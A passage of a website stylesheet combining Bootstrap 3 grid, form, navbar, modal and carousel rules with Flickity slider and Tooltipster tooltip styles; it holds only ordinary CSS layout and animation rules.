		width: 50%
	}
	.col-lg-5 {
		width: 41.66666667%
	}
	.col-lg-4 {
		width: 33.33333333%
	}
	.col-lg-3 {
		width: 25%
	}
	.col-lg-2 {
		width: 16.66666667%
	}
	.col-lg-1 {
		width: 8.33333333%
	}
	.col-lg-pull-12 {
		right: 100%
	}
	.col-lg-pull-11 {
		right: 91.66666667%
	}
	.col-lg-pull-10 {
		right: 83.33333333%
	}
	.col-lg-pull-9 {
		right: 75%
	}
	.col-lg-pull-8 {
		right: 66.66666667%
	}
	.col-lg-pull-7 {
		right: 58.33333333%
	}
	.col-lg-pull-6 {
		right: 50%
	}
	.col-lg-pull-5 {
		right: 41.66666667%
	}
	.col-lg-pull-4 {
		right: 33.33333333%
	}
	.col-lg-pull-3 {
		right: 25%
	}
	.col-lg-pull-2 {
		right: 16.66666667%
	}
	.col-lg-pull-1 {
		right: 8.33333333%
	}
	.col-lg-pull-0 {
		right: auto
	}
	.col-lg-push-12 {
		left: 100%
	}
	.col-lg-push-11 {
		left: 91.66666667%
	}
	.col-lg-push-10 {
		left: 83.33333333%
	}
	.col-lg-push-9 {
		left: 75%
	}
	.col-lg-push-8 {
		left: 66.66666667%
	}
	.col-lg-push-7 {
		left: 58.33333333%
	}
	.col-lg-push-6 {
		left: 50%
	}
	.col-lg-push-5 {
		left: 41.66666667%
	}
	.col-lg-push-4 {
		left: 33.33333333%
	}
	.col-lg-push-3 {
		left: 25%
	}
	.col-lg-push-2 {
		left: 16.66666667%
	}
	.col-lg-push-1 {
		left: 8.33333333%
	}
	.col-lg-push-0 {
		left: auto
	}
	.col-lg-offset-12 {
		margin-left: 100%
	}
	.col-lg-offset-11 {
		margin-left: 91.66666667%
	}
	.col-lg-offset-10 {
		margin-left: 83.33333333%
	}
	.col-lg-offset-9 {
		margin-left: 75%
	}
	.col-lg-offset-8 {
		margin-left: 66.66666667%
	}
	.col-lg-offset-7 {
		margin-left: 58.33333333%
	}
	.col-lg-offset-6 {
		margin-left: 50%
	}
	.col-lg-offset-5 {
		margin-left: 41.66666667%
	}
	.col-lg-offset-4 {
		margin-left: 33.33333333%
	}
	.col-lg-offset-3 {
		margin-left: 25%
	}
	.col-lg-offset-2 {
		margin-left: 16.66666667%
	}
	.col-lg-offset-1 {
		margin-left: 8.33333333%
	}
	.col-lg-offset-0 {
		margin-left: 0
	}
}

label {
	display: inline-block;
	max-width: 100%;
	margin-bottom: 5px;
	font-weight: 700
}

input[type=search] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.form-control {
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}

.form-control::-moz-placeholder {
	color: #999;
	opacity: 1
}

.form-control:-ms-input-placeholder {
	color: #999
}

.form-control::-webkit-input-placeholder {
	color: #999
}

.form-control::-ms-expand {
	background-color: transparent;
	border: 0
}

textarea.form-control {
	height: auto
}

input[type=search] {
	-webkit-appearance: none
}

.form-group {
	margin-bottom: 15px
}

ol,
ul {
	margin-top: 0;
	margin-bottom: 10px
}

ol ol,
ol ul,
ul ol,
ul ul {
	margin-bottom: 0
}

.list-unstyled {
	padding-left: 0;
	list-style: none
}

.list-inline {
	padding-left: 0;
	margin-left: -5px;
	list-style: none
}

.list-inline>li {
	display: inline-block;
	padding-right: 5px;
	padding-left: 5px
}

.btn {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.42857143;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px
}

.btn-primary {
	color: #fff
}

.btn-primary:active,
.btn-primary:focus,
.btn-primary:hover {
	color: #fff
}

.fade {
	opacity: 0;
	-webkit-transition: opacity .15s linear;
	-o-transition: opacity .15s linear;
	transition: opacity .15s linear
}

.fade.in {
	opacity: 1
}

.collapse {
	display: none
}

.collapse.in {
	display: block
}

.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition-timing-function: ease;
	-o-transition-timing-function: ease;
	transition-timing-function: ease;
	-webkit-transition-duration: .35s;
	-o-transition-duration: .35s;
	transition-duration: .35s;
	-webkit-transition-property: height, visibility;
	-o-transition-property: height, visibility;
	transition-property: height, visibility
}

.caret {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: 2px;
	vertical-align: middle;
	border-top: 4px dashed;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent
}

.input-group {
	position: relative;
	display: table;
	border-collapse: separate
}

.input-group[class*=col-] {
	float: none;
	padding-right: 0;
	padding-left: 0
}

.input-group .form-control {
	position: relative;
	z-index: 2;
	float: left;
	width: 100%;
	margin-bottom: 0
}

.input-group .form-control:focus {
	z-index: 3
}

.input-group .form-control,
.input-group-addon,
.input-group-btn {
	display: table-cell
}

.input-group-addon,
.input-group-btn {
	width: 1%;
	white-space: nowrap;
	vertical-align: middle
}

.img-responsive,
.thumbnail a>img,
.thumbnail>img {
	display: block;
	max-width: 100%;
	height: auto
}

.nav {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none
}

.nav>li {
	position: relative;
	display: block
}

.nav>li>a {
	position: relative;
	display: block;
	padding: 10px 15px
}

.nav>li>a:focus,
.nav>li>a:hover {
	text-decoration: none;
	background-color: #eee
}

.navbar {
	position: relative;
	min-height: 50px;
	margin-bottom: 20px;
	border: 1px solid transparent
}

@media (min-width:768px) {
	.navbar {
		border-radius: 4px
	}
}

@media (min-width:768px) {
	.navbar-header {
		float: left
	}
}

.navbar-collapse {
	padding-right: 15px;
	padding-left: 15px;
	overflow-x: visible;
	-webkit-overflow-scrolling: touch;
	border-top: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1)
}

.navbar-collapse.in {
	overflow-y: auto
}

@media (min-width:768px) {
	.navbar-collapse {
		width: auto;
		border-top: 0;
		-webkit-box-shadow: none;
		box-shadow: none
	}
	.navbar-collapse.collapse {
		display: block!important;
		height: auto!important;
		padding-bottom: 0;
		overflow: visible!important
	}
	.navbar-collapse.in {
		overflow-y: visible
	}
}

@media (min-width:768px) {
	.container>.navbar-collapse,
	.container>.navbar-header {
		margin-right: 0;
		margin-left: 0
	}
}

.navbar-toggle {
	position: relative;
	float: right;
	padding: 9px 10px;
	margin-top: 8px;
	margin-right: 15px;
	margin-bottom: 8px;
	background-color: transparent;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px
}

.navbar-toggle:focus {
	outline: 0
}

.navbar-toggle .icon-bar {
	display: block;
	width: 22px;
	height: 2px;
	border-radius: 1px
}

.navbar-toggle .icon-bar+.icon-bar {
	margin-top: 4px
}

@media (min-width:768px) {
	.navbar-toggle {
		display: none
	}
}

.navbar-nav {
	margin: 7.5px -15px
}

.navbar-nav>li>a {
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 20px
}

@media (max-width:767px) {
	.navbar-form .form-group {
		margin-bottom: 5px
	}
	.navbar-form .form-group:last-child {
		margin-bottom: 0
	}
}

@media (min-width:768px) {
	.navbar-form {
		width: auto;
		padding-top: 0;
		padding-bottom: 0;
		margin-right: 0;
		margin-left: 0;
		border: 0;
		-webkit-box-shadow: none;
		box-shadow: none
	}
}

.navbar-default .navbar-brand {
	color: #777
}

.navbar-default .navbar-brand:focus,
.navbar-default .navbar-brand:hover {
	color: #5e5e5e;
	background-color: transparent
}

.navbar-default .navbar-text {
	color: #777
}

.navbar-default .navbar-nav>li>a {
	color: #777
}

.navbar-default .navbar-nav>li>a:focus,
.navbar-default .navbar-nav>li>a:hover {
	color: #333;
	background-color: transparent
}

.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:focus,
.navbar-default .navbar-nav>.active>a:hover {
	color: #555;
	background-color: #e7e7e7
}

.navbar-default .navbar-nav>.disabled>a,
.navbar-default .navbar-nav>.disabled>a:focus,
.navbar-default .navbar-nav>.disabled>a:hover {
	color: #ccc;
	background-color: transparent
}

.navbar-default .navbar-toggle {
	border-color: #ddd
}

.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle:hover {
	background-color: #ddd
}

.navbar-default .navbar-toggle .icon-bar {
	background-color: #888
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
	border-color: #e7e7e7
}

.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:focus,
.navbar-default .navbar-nav>.open>a:hover {
	color: #555;
	background-color: #e7e7e7
}

@media (max-width:767px) {
	.navbar-default .navbar-nav .open .dropdown-menu>li>a {
		color: #777
	}
	.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,
	.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
		color: #333;
		background-color: transparent
	}
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a,
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover {
		color: #555;
		background-color: #e7e7e7
	}
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover {
		color: #ccc;
		background-color: transparent
	}
}

.label {
	display: inline;
	padding: .2em .6em .3em;
	font-size: 75%;
	font-weight: 700;
	line-height: 1;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: .25em
}

a.label:focus,
a.label:hover {
	color: #fff;
	text-decoration: none;
	cursor: pointer
}

.thumbnail {
	display: block;
	padding: 4px;
	margin-bottom: 20px;
	line-height: 1.42857143;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-transition: border .2s ease-in-out;
	-o-transition: border .2s ease-in-out;
	transition: border .2s ease-in-out
}

.thumbnail a>img,
.thumbnail>img {
	margin-right: auto;
	margin-left: auto
}

a.thumbnail.active,
a.thumbnail:focus,
a.thumbnail:hover {
	border-color: #337ab7
}

.alert {
	padding: 15px;
	margin-bottom: 20px;
	border: 1px solid transparent;
	border-radius: 4px
}

.alert h4 {
	margin-top: 0;
	color: inherit
}

.alert .alert-link {
	font-weight: 700
}

.alert>p,
.alert>ul {
	margin: 0
}

.alert>p+p {
	margin-top: 5px
}

.alert-dismissable,
.alert-dismissible {
	padding-right: 35px
}

.alert-dismissable .close,
.alert-dismissible .close {
	position: relative;
	top: -2px;
	right: -21px;
	color: inherit
}

.alert-success {
	color: #3c763d;
	background-color: #dff0d8;
	border-color: #d6e9c6
}

.alert-success hr {
	border-top-color: #c9e2b3
}

.alert-success .alert-link {
	color: #2b542c
}

.alert-info {
	color: #31708f;
	background-color: #d9edf7;
	border-color: #bce8f1
}

.alert-info hr {
	border-top-color: #a6e1ec
}

.alert-info .alert-link {
	color: #245269
}

.alert-warning {
	color: #8a6d3b;
	background-color: #fcf8e3;
	border-color: #faebcc
}

.alert-warning hr {
	border-top-color: #f7e1b5
}

.alert-warning .alert-link {
	color: #66512c
}

.alert-danger {
	color: #a94442;
	background-color: #f2dede;
	border-color: #ebccd1
}

.alert-danger hr {
	border-top-color: #e4b9c0
}

.alert-danger .alert-link {
	color: #843534
}

.close {
	float: right;
	font-size: 21px;
	font-weight: 700;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	opacity: .2
}

.close:focus,
.close:hover {
	color: #000;
	text-decoration: none;
	cursor: pointer;
	opacity: .5
}

button.close {
	-webkit-appearance: none;
	padding: 0;
	cursor: pointer;
	background: 0 0;
	border: 0
}

.modal-open {
	overflow: hidden
}

.modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1050;
	display: none;
	overflow: hidden;
	-webkit-overflow-scrolling: touch;
	outline: 0
}

.modal.fade .modal-dialog {
	-webkit-transition: -webkit-transform .3s ease-out;
	-o-transition: -o-transform .3s ease-out;
	transition: transform .3s ease-out;
	-webkit-transform: translate(0, -25%);
	-ms-transform: translate(0, -25%);
	-o-transform: translate(0, -25%);
	transform: translate(0, -25%)
}

.modal.in .modal-dialog {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	-o-transform: translate(0, 0);
	transform: translate(0, 0)
}

.modal-open .modal {
	overflow-x: hidden;
	overflow-y: auto
}

.modal-dialog {
	position: relative;
	width: auto;
	margin: 10px
}

.modal-content {
	position: relative;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid #999;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: 6px;
	outline: 0;
	-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
	box-shadow: 0 3px 9px rgba(0, 0, 0, .5)
}

.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000;
	opacity:0.8;
}

.modal-backdrop.fade {
	opacity: 0
}

.modal-backdrop.in {
	opacity: .5
}

.modal-header {
	padding: 15px;
	border-bottom: 1px solid #e5e5e5
}

.modal-header .close {
	margin-top: -2px
}

.modal-title {
	margin: 0;
	line-height: 1.42857143
}

.modal-body {
	position: relative;
	padding: 15px
}

.modal-footer {
	padding: 15px;
	text-align: right;
	border-top: 1px solid #e5e5e5
}

.modal-footer .btn+.btn {
	margin-bottom: 0;
	margin-left: 5px
}

.modal-footer .btn-group .btn+.btn {
	margin-left: -1px
}

.modal-footer .btn-block+.btn-block {
	margin-left: 0
}

.modal-scrollbar-measure {
	position: absolute;
	top: -9999px;
	width: 50px;
	height: 50px;
	overflow: scroll
}

@media (min-width:768px) {
	.modal-dialog {
		width: 600px;
		margin: 30px auto
	}
	.modal-content {
		-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
		box-shadow: 0 5px 15px rgba(0, 0, 0, .5)
	}
	.modal-sm {
		width: 300px
	}
}

@media (min-width:992px) {
	.modal-lg {
		width: 900px
	}
}

.btn-group-vertical>.btn-group:after,
.btn-group-vertical>.btn-group:before,
.btn-toolbar:after,
.btn-toolbar:before,
.clearfix:after,
.clearfix:before,
.container-fluid:after,
.container-fluid:before,
.container:after,
.container:before,
.dl-horizontal dd:after,
.dl-horizontal dd:before,
.form-horizontal .form-group:after,
.form-horizontal .form-group:before,
.modal-footer:after,
.modal-footer:before,
.modal-header:after,
.modal-header:before,
.nav:after,
.nav:before,
.navbar-collapse:after,
.navbar-collapse:before,
.navbar-header:after,
.navbar-header:before,
.navbar:after,
.navbar:before,
.pager:after,
.pager:before,
.panel-body:after,
.panel-body:before,
.row:after,
.row:before {
	display: table;
	content: " "
}

.btn-group-vertical>.btn-group:after,
.btn-toolbar:after,
.clearfix:after,
.container-fluid:after,
.container:after,
.dl-horizontal dd:after,
.form-horizontal .form-group:after,
.modal-footer:after,
.modal-header:after,
.nav:after,
.navbar-collapse:after,
.navbar-header:after,
.navbar:after,
.pager:after,
.panel-body:after,
.row:after {
	clear: both
}

.center-block {
	display: block;
	margin-right: auto;
	margin-left: auto
}

.pull-right {
	float: right!important
}

.pull-left {
	float: left!important
}

.hide {
	display: none!important
}

.show {
	display: block!important
}

@-ms-viewport {
	width: device-width
}

.visible-lg,
.visible-md,
.visible-sm,
.visible-xs {
	display: none!important
}

.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block {
	display: none!important
}

@media (max-width:767px) {
	.visible-xs {
		display: block!important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.visible-sm {
		display: block!important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.visible-md {
		display: block!important
	}
}

@media (min-width:1200px) {
	.visible-lg {
		display: block!important
	}
}

@media (max-width:767px) {
	.hidden-xs {
		display: none!important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.hidden-sm {
		display: none!important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.hidden-md {
		display: none!important
	}
}

@media (min-width:1200px) {
	.hidden-lg {
		display: none!important
	}
}

.carousel {
	position: relative
}

.carousel-inner {
	position: relative;
	width: 100%;
	overflow: hidden
}

.carousel-inner>.item {
	position: relative;
	display: none;
	-webkit-transition: .4s ease-in-out left;
	-o-transition: .4s ease-in-out left;
	transition: .4s ease-in-out left
}

.carousel-inner>.item>a>img,
.carousel-inner>.item>img {
	line-height: 1
}

@media all and (transform-3d),
(-webkit-transform-3d) {
	.carousel-inner>.item {
		-webkit-transition: -webkit-transform .4s ease-in-out;
		-o-transition: -o-transform .4s ease-in-out;
		transition: -webkit-transform .4s ease-in-out;
		transition: transform .4s ease-in-out;
		transition: transform .4s ease-in-out, -webkit-transform .4s ease-in-out, -o-transform .4s ease-in-out;
		-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
		-webkit-perspective: 1000px;
		perspective: 1000px
	}
	.carousel-inner>.item.active.right,
	.carousel-inner>.item.next {
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0);
		left: 0
	}
	.carousel-inner>.item.active.left,
	.carousel-inner>.item.prev {
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
		left: 0
	}
	.carousel-inner>.item.active,
	.carousel-inner>.item.next.left,
	.carousel-inner>.item.prev.right {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
		left: 0
	}
}

.carousel-inner>.active,
.carousel-inner>.next,
.carousel-inner>.prev {
	display: block
}

.carousel-inner>.active {
	left: 0
}

.carousel-inner>.next,
.carousel-inner>.prev {
	position: absolute;
	top: 0;
	width: 100%
}

.carousel-inner>.next {
	left: 100%
}

.carousel-inner>.prev {
	left: -100%
}

.carousel-inner>.next.left,
.carousel-inner>.prev.right {
	left: 0
}

.carousel-inner>.active.left {
	left: -100%
}

.carousel-inner>.active.right {
	left: 100%
}

.carousel-control {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 10%;
	font-size: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
	background-color: rgba(0, 0, 0, 0);
	opacity: .5
}

.carousel-control.left {
	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
	background-image: -o-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));
	background-image: linear-gradient(to right, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
	background-repeat: repeat-x
}

.carousel-control.right {
	right: 0;
	left: auto;
	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
	background-image: -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));
	background-image: linear-gradient(to right, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
	background-repeat: repeat-x
}

.carousel-control:focus,
.carousel-control:hover {
	color: #fff;
	text-decoration: none;
	outline: 0;
	opacity: .9
}

@media screen and (min-width:768px) {
	.carousel-control .icon-next,
	.carousel-control .icon-prev {
		width: 30px;
		height: 30px;
		margin-top: -10px;
		font-size: 30px
	}
}

.carousel-inner>.item>a>img,
.carousel-inner>.item>img {
	display: block;
	max-width: 100%;
	height: auto
}

.carousel-control .icon {
	width: 100%;
	height: 100%;
	display: flex;
	align-items: center;
	font-size: 4em
}

.carousel-control .icon:before {
	margin: auto
}

.carousel-inner {
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px
}

.has-error label {
	color: #a94442!important
}

.has-error .form-control {
	border-color: #a94442!important
}


/*! Flickity v2.2.1
https://flickity.metafizzy.co
---------------------------------------------- */

.flickity-enabled {
	position: relative
}

.flickity-enabled:focus {
	outline: 0
}

.flickity-viewport {
	overflow: hidden;
	position: relative;
	height: 100%
}

.flickity-slider {
	position: absolute;
	width: 100%;
	height: 100%
}

.flickity-enabled.is-draggable {
	-webkit-tap-highlight-color: transparent;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.flickity-enabled.is-draggable .flickity-viewport {
	cursor: move;
	cursor: -webkit-grab;
	cursor: grab
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
	cursor: -webkit-grabbing;
	cursor: grabbing
}

.flickity-button {
	position: absolute;
	background: hsla(0, 0%, 100%, .75);
	border: none;
	color: #333
}

.flickity-button:hover {
	background: #fff;
	cursor: pointer
}

.flickity-button:focus {
	outline: 0;
	box-shadow: 0 0 0 5px #19f
}

.flickity-button:active {
	opacity: .6
}

.flickity-button:disabled {
	opacity: .3;
	cursor: auto;
	pointer-events: none
}

.flickity-button-icon {
	fill: currentColor
}

.flickity-prev-next-button {
	top: 50%;
	width: 44px;
	height: 44px;
	border-radius: 50%;
	transform: translateY(-50%)
}

.flickity-prev-next-button.previous {
	left: 10px
}

.flickity-prev-next-button.next {
	right: 10px
}

.flickity-rtl .flickity-prev-next-button.previous {
	left: auto;
	right: 10px
}

.flickity-rtl .flickity-prev-next-button.next {
	right: auto;
	left: 10px
}

.flickity-prev-next-button .flickity-button-icon {
	position: absolute;
	left: 20%;
	top: 20%;
	width: 60%;
	height: 60%
}

.flickity-page-dots {
	position: absolute;
	width: 100%;
	bottom: -25px;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	line-height: 1
}

.flickity-rtl .flickity-page-dots {
	direction: rtl
}

.flickity-page-dots .dot {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 0 8px;
	background: #333;
	border-radius: 50%;
	opacity: .25;
	cursor: pointer
}

.flickity-page-dots .dot.is-selected {
	opacity: 1
}

.tooltipster-fall,
.tooltipster-grow.tooltipster-show {
	-webkit-transition-timing-function: cubic-bezier(.175, .885, .32, 1);
	-moz-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
	-ms-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
	-o-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15)
}

.tooltipster-base {
	display: flex;
	pointer-events: none;
	position: absolute
}

.tooltipster-box {
	flex: 1 1 auto
}

.tooltipster-content {
	box-sizing: border-box;
	max-height: 100%;
	max-width: 100%;
	overflow: auto
}

.tooltipster-ruler {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: fixed;
	right: 0;
	top: 0;
	visibility: hidden
}

.tooltipster-fade {
	opacity: 0;
	-webkit-transition-property: opacity;
	-moz-transition-property: opacity;
	-o-transition-property: opacity;
	-ms-transition-property: opacity;
	transition-property: opacity
}

.tooltipster-fade.tooltipster-show {
	opacity: 1
}

.tooltipster-grow {
	-webkit-transform: scale(0, 0);
	-moz-transform: scale(0, 0);
	-o-transform: scale(0, 0);
	-ms-transform: scale(0, 0);
	transform: scale(0, 0);
	-webkit-transition-property: -webkit-transform;
	-moz-transition-property: -moz-transform;
	-o-transition-property: -o-transform;
	-ms-transition-property: -ms-transform;
	transition-property: transform;
	-webkit-backface-visibility: hidden
}

.tooltipster-grow.tooltipster-show {
	-webkit-transform: scale(1, 1);
	-moz-transform: scale(1, 1);
	-o-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
	transition-timing-function: cubic-bezier(.175, .885, .32, 1.15)
}

.tooltipster-swing {
	opacity: 0;
	-webkit-transform: rotateZ(4deg);
	-moz-transform: rotateZ(4deg);
	-o-transform: rotateZ(4deg);
	-ms-transform: rotateZ(4deg);
	transform: rotateZ(4deg);
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform;
	-o-transition-property: -o-transform;
	-ms-transition-property: -ms-transform;
	transition-property: transform
}

.tooltipster-swing.tooltipster-show {
	opacity: 1;
	-webkit-transform: rotateZ(0);
	-moz-transform: rotateZ(0);
	-o-transform: rotateZ(0);
	-ms-transform: rotateZ(0);
	transform: rotateZ(0);
	-webkit-transition-timing-function: cubic-bezier(.23, .635, .495, 1);
	-webkit-transition-timing-function: cubic-bezier(.23, .635, .495, 2.4);
	-moz-transition-timing-function: cubic-bezier(.23, .635, .495, 2.4);
	-ms-transition-timing-function: cubic-bezier(.23, .635, .495, 2.4);
	-o-transition-timing-function: cubic-bezier(.23, .635, .495, 2.4);
	transition-timing-function: cubic-bezier(.23, .635, .495, 2.4)
}

.tooltipster-fall {
	-webkit-transition-property: top;
	-moz-transition-property: top;
	-o-transition-property: top;
	-ms-transition-property: top;
	transition-property: top;
	-webkit-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
	transition-timing-function: cubic-bezier(.175, .885, .32, 1.15)
}

.tooltipster-fall.tooltipster-initial {
	top: 0!important
}

.tooltipster-fall.tooltipster-dying {
	-webkit-transition-property: all;
	-moz-transition-property: all;
	-o-transition-property: all;
	-ms-transition-property: all;
	transition-property: all;
	top: 0!important;
	opacity: 0
}

.tooltipster-slide {
	-webkit-transition-property: left;
	-moz-transition-property: left;
	-o-transition-property: left;
	-ms-transition-property: left;
	transition-property: left;
	-webkit-transition-timing-function: cubic-bezier(.175, .885, .32, 1);
	-webkit-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
	-moz-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
	-ms-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
	-o-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
	transition-timing-function: cubic-bezier(.175, .885, .32, 1.15)
}

.tooltipster-slide.tooltipster-initial {
	left: -40px!important
}

.tooltipster-slide.tooltipster-dying {
	-webkit-transition-property: all;
	-moz-transition-property: all;
	-o-transition-property: all;
	-ms-transition-property: all;
	transition-property: all;
	left: 0!important;
	opacity: 0
}

@keyframes tooltipster-fading {
	0% {
		opacity: 0
	}
	100% {
		opacity: 1
	}
}

.tooltipster-update-fade {
	animation: tooltipster-fading .4s
}

@keyframes tooltipster-rotating {
	25% {
		transform: rotate(-2deg)
	}
	75% {
		transform: rotate(2deg)
	}
	100% {
		transform: rotate(0)
	}
}

.tooltipster-update-rotate {
	animation: tooltipster-rotating .6s
}

@keyframes tooltipster-scaling {
	50% {
		transform: scale(1.1)
	}
	100% {
		transform: scale(1)
	}
}

.tooltipster-update-scale {
	animation: tooltipster-scaling .6s
}

.tooltipster-sidetip .tooltipster-box {
	background: #fff;
	border: 1px solid #c5c5c5;
	border-radius: 4px;
	box-shadow: 0 0 6px 4px #8080804a
}

.tooltipster-sidetip.tooltipster-bottom .tooltipster-box {
	margin-top: 8px
}

.tooltipster-sidetip.tooltipster-left .tooltipster-box {
	margin-right: 8px
}

.tooltipster-sidetip.tooltipster-right .tooltipster-box {
	margin-left: 8px
}

.tooltipster-sidetip.tooltipster-top .tooltipster-box {
	margin-bottom: 8px
}

.tooltipster-sidetip .tooltipster-content {
	color: #3a3a3a;
	line-height: 18px;
	padding: 6px 14px
}

.tooltipster-sidetip .tooltipster-arrow {
	overflow: hidden;
	position: absolute
}

.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow {
	height: 10px;
	margin-left: -10px;
	top: 0;
	width: 20px
}

.tooltipster-sidetip.tooltipster-left .tooltipster-arrow {
	height: 20px;
	margin-top: -10px;
	right: 0;
	top: 0;
	width: 10px
}

.tooltipster-sidetip.tooltipster-right .tooltipster-arrow {
	height: 20px;
	margin-top: -10px;
	left: 0;
	top: 0;
	width: 10px
}

.tooltipster-sidetip.tooltipster-top .tooltipster-arrow {
	bottom: 0;
	height: 10px;
	margin-left: -10px;
	width: 20px
}

.tooltipster-sidetip .tooltipster-arrow-background,
.tooltipster-sidetip .tooltipster-arrow-border {
	height: 0;
	position: absolute;
	width: 0
}

.tooltipster-sidetip .tooltipster-arrow-background {
	border: 10px solid transparent
}

.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background {
	border-bottom-color: #565656;
	left: 0;
	top: 3px
}

.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background {
	border-left-color: #565656;
	left: -3px;
	top: 0
}

.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background {
	border-right-color: #565656;
	left: 3px;
	top: 0
}

.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background {
	border-top-color: #fff;
	left: 0;
	top: -3px
}

.tooltipster-sidetip .tooltipster-arrow-border {
	border: 10px solid transparent;
	left: 0;
	top: 0
}

.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border {
	border-bottom-color: #000
}

.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border {
	border-left-color: #000
}

.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border {
	border-right-color: #000
}

